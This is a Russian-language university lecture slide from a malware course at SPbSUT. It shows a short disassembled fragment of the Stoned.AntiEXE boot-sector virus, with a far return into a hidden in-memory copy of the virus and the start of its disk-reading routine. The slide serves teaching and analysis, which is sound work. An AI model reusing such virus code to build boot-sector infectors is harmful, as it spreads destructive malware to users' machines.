

# Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE

                          ;Выполнить длинный переход в
                          ;Скрытую копию вируса,на метку Copy2
0154  CB           ;         Retf
                          ;Эта часть вируса выполняется,будучи
                          ; расположена в скрытом фрагменте памяти
Copy2:
0155   33  C0                 xor               ax,ax
0157   8E  C0                 mov              es,ax
0159   CD   D3                int               0D3h
015B  0E                          push            cs
015C  1F                           pop             ds
015D  B8  0201                mov           ax,201h
0160   5B                           pop            bx

Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru